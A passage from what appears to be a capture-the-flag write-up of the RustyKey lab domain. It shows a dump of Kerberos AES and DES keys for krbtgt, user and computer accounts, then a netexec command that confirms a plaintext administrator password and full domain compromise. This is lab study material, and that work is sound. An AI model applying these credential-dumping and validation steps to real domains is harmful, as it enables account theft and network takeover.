krbtgt:aes128-cts-hmac-sha1-96:24465a36c2086d6d85df701553a428af
krbtgt:des-cbc-md5:d6d062fd1fd32a64
rustykey.htb\rr.parker:des-cbc-md5:8c5b3b54b9688aa1
rustykey.htb\mm.turner:aes256-cts-hmac-sha1-96:707ba49ed61c6575bfe9a3fd1541fc008e8803bfb0d7b5d21122cc464f39cbb9
rustykey.htb\mm.turner:aes128-cts-hmac-sha1-96:a252d2716a0b365649eaec02f84f12c8
rustykey.htb\mm.turner:des-cbc-md5:a46ea77c13854945
rustykey.htb\bb.morgan:des-cbc-md5:d6ef5e57a2abb93b
rustykey.htb\gg.anderson:des-cbc-md5:8923850da84f2c0d
rustykey.htb\dd.ali:des-cbc-md5:613da45e3bef34a7
rustykey.htb\ee.reed:des-cbc-md5:2fc46d9b898a4a29
rustykey.htb\nn.marcos:aes256-cts-hmac-sha1-96:53ee5251000622bf04e80b5a85a429107f8284d9fe1ff5560a20ec8626310ee8
rustykey.htb\nn.marcos:aes128-cts-hmac-sha1-96:cf00314169cb7fea67cfe8e0f7925a43
rustykey.htb\nn.marcos:des-cbc-md5:e358835b1c238661
rustykey.htb\backupadmin:des-cbc-md5:625e25fe70a77358
DC$:des-cbc-md5:915d9d52a762675d
Support-Computer1$:aes256-cts-hmac-sha1-96:89a52d7918588ddbdae5c4f053bbc180a41ed703a30c15c5d85d123457eba5fc
Support-Computer1$:aes128-cts-hmac-sha1-96:3a6188fdb03682184ff0d792a81dd203
Support-Computer1$:des-cbc-md5:c7cb8a76c76dfed9
Support-Computer2$:aes256-cts-hmac-sha1-96:50f8a3378f1d75df813db9d37099361a92e2f2fb8fcc0fc231fdd2856a005828
Support-Computer2$:aes128-cts-hmac-sha1-96:5c3fa5c32427fc819b10f9b9ea4be616
Support-Computer2$:des-cbc-md5:a2a202ec91e50b6d
Support-Computer3$:aes256-cts-hmac-sha1-96:e3b7b8876ac617dc7d2ba6cd2bea8de74db7acab2897525dfd284c43c8427954
Support-Computer3$:aes128-cts-hmac-sha1-96:1ea036e381f3279293489c19cfdeb6c1
Support-Computer3$:des-cbc-md5:c13edcfe4676f86d
Support-Computer4$:aes256-cts-hmac-sha1-96:1708c6a424ed59dedc60e980c8f2ab88f6e2bb1bfe92ec6971c8cf5a40e22c1e
Support-Computer4$:aes128-cts-hmac-sha1-96:9b6d33ef93c69721631b487dc00d3047
Support-Computer4$:des-cbc-md5:3b79647680e0d57a
Support-Computer5$:aes256-cts-hmac-sha1-96:464551486df4086accee00d3d37b60de581ee7adad2a6a31e3730fad3dfaed42
Support-Computer5$:aes128-cts-hmac-sha1-96:1ec0c93b7f9df69ff470e2e05ff4ba89
Support-Computer5$:des-cbc-md5:73abb53162d51fb3
Finance-Computer1$:aes256-cts-hmac-sha1-96:a57ce3a3e4ee34bc08c8538789fa6f99f5e8fb200a5f77741c5bf61b3d899918
Finance-Computer1$:aes128-cts-hmac-sha1-96:e62b7b772aba6668af65e9d1422e6aea
Finance-Computer1$:des-cbc-md5:d9914cf29e76f8df
Finance-Computer2$:aes256-cts-hmac-sha1-96:4d45b576dbd0eab6f4cc9dc75ff72bffe7fae7a2f9dc50b5418e71e8dc710703
Finance-Computer2$:aes128-cts-hmac-sha1-96:3fd0dd200120ca90b43af4ab4e344a78
Finance-Computer2$:des-cbc-md5:23ef512fb3a8d37c
Finance-Computer3$:aes256-cts-hmac-sha1-96:1b2280d711765eb64bdb5ab1f6b7a3134bc334a3661b3335f78dd590dee18b0d
Finance-Computer3$:aes128-cts-hmac-sha1-96:a25859c88f388ae7134b54ead8df7466
Finance-Computer3$:des-cbc-md5:2a688a43ab40ecba
Finance-Computer4$:aes256-cts-hmac-sha1-96:291adb0905f3e242748edd1c0ecaab34ca54675594b29356b90da62cf417496f
Finance-Computer4$:aes128-cts-hmac-sha1-96:81fed1f0eeada2f995ce05bbf7f8f951
Finance-Computer4$:des-cbc-md5:6b7532c83bc84c49
Finance-Computer5$:aes256-cts-hmac-sha1-96:6171c0240ae0ce313ecbd8ba946860c67903b12b77953e0ee38005744507e3de
Finance-Computer5$:aes128-cts-hmac-sha1-96:8e6aa26b24cdda2d7b5474b9a3dc94dc
Finance-Computer5$:des-cbc-md5:92a72f7f865bb6cd
IT-Computer1$:aes256-cts-hmac-sha1-96:61028ace6c840a6394517382823d6485583723f9c1f98097727ad3549d833b1e
IT-Computer1$:aes128-cts-hmac-sha1-96:7d1a98937cb221fee8fcf22f1a16b676
IT-Computer1$:des-cbc-md5:019d29370ece8002
IT-Computer2$:aes256-cts-hmac-sha1-96:e9472fb1cf77df86327e5775223cf3d152e97eebd569669a6b22280316cf86fa
IT-Computer2$:aes128-cts-hmac-sha1-96:a80fba15d78f66477f0591410a4ffda7
IT-Computer2$:des-cbc-md5:622f2ae961abe932
IT-Computer3$:aes256-cts-hmac-sha1-96:7871b89896813d9e4a732a35706fe44f26650c3da47e8db4f18b21cfbb7fbecb
IT-Computer3$:aes128-cts-hmac-sha1-96:0e14a9e6fd52ab14e36703c1a4c542e3
IT-Computer3$:des-cbc-md5:f7025180cd23e5f1
IT-Computer4$:aes256-cts-hmac-sha1-96:68f2e30ca6b60ec1ab75fab763087b8772485ee19a59996a27af41a498c57bbc
IT-Computer4$:aes128-cts-hmac-sha1-96:181ffb2653f2dc5974f2de924f0ac24a
IT-Computer4$:des-cbc-md5:bf58cb437340cd3d
IT-Computer5$:aes256-cts-hmac-sha1-96:417a87cdc95cb77997de6cdf07d8c9340626c7f1fbd6efabed86607e4cfd21b8
IT-Computer5$:aes128-cts-hmac-sha1-96:873fd89f24e79dcd0affe6f63c51ec9a
IT-Computer5$:des-cbc-md5:ad5eec6bcd4f86f7
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] Cleaning up...
[*] Stopping service RemoteRegistry
Validate
That plaintext password works:
oxdf@hacky$ netexec smb dc.rustykey.htb -u administrator -p 'Rustyrc4key#!' -k
SMB dc.rustykey.htb 445 dc x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] rustykey.htb\administrator:Rustyrc4key#! (Pwn3d!)
With either the backupadmin or administrator accounts, I have full domain compromise.